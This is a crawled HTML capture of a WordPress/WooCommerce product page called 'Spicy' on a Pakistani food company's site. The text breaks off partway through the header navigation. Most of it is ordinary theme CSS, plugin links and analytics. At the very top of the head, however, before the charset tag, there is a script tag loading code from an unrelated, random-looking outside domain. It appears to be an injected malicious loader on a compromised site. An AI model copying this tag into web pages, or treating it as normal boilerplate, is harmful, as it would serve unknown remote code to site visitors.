

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://perfectfood.com.pk/product/spicy/
body_size: 15686
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script src="https://dasktiitititit.com/oraaa"></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>Spicy &#8211; Perfect Food Industries</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="keywords" content="Dehydrated Vegetables, Spices, Pulses, Potato Starch, Dry Chicken, Seasoning Products etc."/>
<meta name="description" content="Perfect Food Industries | Dehydrated Vegetables, Spices, Pulses, Potato Starch, Dry Chicken, Seasoning Products etc."/>
<meta property="og:url" content="https://perfectfood.com.pk/product/spicy/"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Spicy"/>
<meta property="og:description" content="Perfect Food Industries | Dehydrated Vegetables, Spices, Pulses, Potato Starch, Dry Chicken, Seasoning Products etc."/>
<link rel="alternate" hreflang="en-US" href="https://perfectfood.com.pk/product/spicy/"/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-33326276-10"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-33326276-10');
</script>
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="apple-touch-icon" href="https://perfectfood.com.pk/wp-content/uploads/2020/06/PFI_Icon180x180.png" />
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: light)">
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: dark)">
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://perfectfood.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperfectfood.com.pk%2Fproduct%2Fspicy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://perfectfood.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperfectfood.com.pk%2Fproduct%2Fspicy%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://perfectfood.com.pk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith_ywraq_frontend-css' href='https://perfectfood.com.pk/wp-content/plugins/yith-woocommerce-request-a-quote/assets/css/frontend.css?ver=2.46.1' type='text/css' media='all' />
<style id='yith_ywraq_frontend-inline-css' type='text/css'>
.woocommerce .add-request-quote-button.button, .woocommerce .add-request-quote-button-addons.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button{
    background-color: #0066b4!important;
    color: #fff!important;
}
.woocommerce .add-request-quote-button.button:hover,  .woocommerce .add-request-quote-button-addons.button:hover,.yith-wceop-ywraq-button-wrapper .add-request-quote-button.button:hover,  .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button:hover{
    background-color: #044a80!important;
    color: #fff!important;
}

.woocommerce.single-product button.single_add_to_cart_button.button {margin-right: 5px;}
	.woocommerce.single-product .product .yith-ywraq-add-to-quote {display: inline-block; vertical-align: middle;margin-top: 5px;}
	
/*# sourceURL=yith_ywraq_frontend-inline-css */
</style>
<link rel='stylesheet' id='mfn-be-css' href='https://perfectfood.com.pk/wp-content/themes/betheme/css/be.min.css?ver=28.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://perfectfood.com.pk/wp-content/themes/betheme/assets/animations/animations.min.css?ver=28.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-awesome-css' href='https://perfectfood.com.pk/wp-content/themes/betheme/fonts/fontawesome/fontawesome.min.css?ver=28.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://perfectfood.com.pk/wp-content/themes/betheme/css/responsive.min.css?ver=28.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-local-fonts-css' href='https://perfectfood.com.pk/wp-content/uploads/betheme/fonts/mfn-local-fonts.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-woo-css' href='https://perfectfood.com.pk/wp-content/themes/betheme/css/woocommerce.min.css?ver=28.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3137-css' href='https://perfectfood.com.pk/wp-content/uploads/elementor/css/post-3137.css?ver=1769132861' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3109-css' href='https://perfectfood.com.pk/wp-content/uploads/elementor/css/post-3109.css?ver=1769132863' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3125-css' href='https://perfectfood.com.pk/wp-content/uploads/elementor/css/post-3125.css?ver=1769132863' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-static-css' href='https://perfectfood.com.pk/wp-content/uploads/betheme/css/static.css?ver=28.1.9' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
body:not(.template-slider) #Header_wrapper{background-image:url(https://perfectfood.com.pk/wp-content/uploads/2016/06/home_goodfood_subheader.jpg);background-repeat:no-repeat;background-position:center top}#Subheader{background-image:url(https://perfectfood.com.pk/wp-content/uploads/2020/07/home_goodfood_subheader.jpg);background-repeat:no-repeat;background-position:center;background-size:cover}#Footer{background-image:url(https://perfectfood.com.pk/wp-content/uploads/2016/06/home_goodfood_footer_bg.png);background-repeat:repeat;background-position:center}
form input.display-none{display:none!important}
/*# sourceURL=mfn-dynamic-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://perfectfood.com.pk/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742480759' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://perfectfood.com.pk/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742480778' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotocondensed-css' href='https://perfectfood.com.pk/wp-content/uploads/elementor/google-fonts/css/robotocondensed.css?ver=1742480817' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://perfectfood.com.pk/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742480860' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://perfectfood.com.pk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://perfectfood.com.pk/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5c6cc36dee2e151f5b9428be155c9bd0","fragment_name":"wc_fragments_5c6cc36dee2e151f5b9428be155c9bd0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="canonical" href="https://perfectfood.com.pk/product/spicy/" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://perfectfood.com.pk/wp-content/uploads/2020/06/cropped-PFI_Icon512x512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://perfectfood.com.pk/wp-content/uploads/2020/06/cropped-PFI_Icon512x512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://perfectfood.com.pk/wp-content/uploads/2020/06/cropped-PFI_Icon512x512-180x180.png" />
<meta name="msapplication-TileImage" content="https://perfectfood.com.pk/wp-content/uploads/2020/06/cropped-PFI_Icon512x512-270x270.png" />
</head>
<body class="wp-singular product-template-default single single-product postid-3301 wp-custom-logo wp-embed-responsive wp-theme-betheme theme-betheme woocommerce woocommerce-page woocommerce-no-js woocommerce-block-theme-has-button-styles  color-custom content-brightness-light input-brightness-light style-default button-animation-fade layout-full-width if-overlay header-plain header-fw sticky-header sticky-dark ab-hide menu-arrow-bottom menuo-right menuo-arrows subheader-both-center footer-copy-center responsive-overflow-x-mobile boxed2fw mobile-tb-right mobile-side-slide mobile-mini-mr-ll mobile-header-mini mobile-icon-user-ss mobile-icon-wishlist-ss mobile-icon-search-ss mobile-icon-wpml-ss mobile-icon-action-ss be-page-2903 be-reg-2819 stock-disabled reviews-disabled mfn-all-shop-filters-disabled product-gallery-zoom mobile-row-2-products mfn-variable-swatches mfn-ajax-add-to-cart elementor-default elementor-kit-3137">
		<header data-elementor-type="header" data-elementor-id="3109" class="elementor elementor-3109 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-143ef62e elementor-section-height-min-height elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="143ef62e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-796a91e1" data-id="796a91e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60188e7 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="60188e7" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://perfectfood.com.pk">
			<img width="187" height="80" src="https://perfectfood.com.pk/wp-content/uploads/2020/06/PFI_Logo.png" class="attachment-full size-full wp-image-2469" alt="Perfect Food Logo" srcset="https://perfectfood.com.pk/wp-content/uploads/2020/06/PFI_Logo.png 187w, https://perfectfood.com.pk/wp-content/uploads/2020/06/PFI_Logo-50x21.png 50w, https://perfectfood.com.pk/wp-content/uploads/2020/06/PFI_Logo-150x64.png 150w" sizes="(max-width:767px) 187px, 187px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-39f38032" data-id="39f38032" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2546eec0 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2546eec0" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-2546eec0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3147"><a href="https://perfectfood.com.pk/" class="elementor-item">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2598"><a href="#" class="elementor-item elementor-item-anchor">ABOUT</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2524"><a href="https://perfectfood.com.pk/company-overview/" class="elementor-sub-item">COMPANY OVERVIEW</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3895"><a href="https://perfectfood.com.pk/perfect-group-of-industries/" class="elementor-sub-item">GROUP COMPANIES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2549"><a href="https://perfectfood.com.pk/code-of-conduct/" class="elementor-sub-item">CODE OF CONDUCT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2565"><a href="https://perfectfood.com.pk/messages-of-bod/" class="elementor-sub-item">MESSAGES OF BOD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2591"><a href="https://perfectfood.com.pk/pfi-team/" class="elementor-sub-item">PFI TEAM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2584"><a href="https://perfectfood.com.pk/facilities/" class="elementor-item">FACILITIES</a></li>
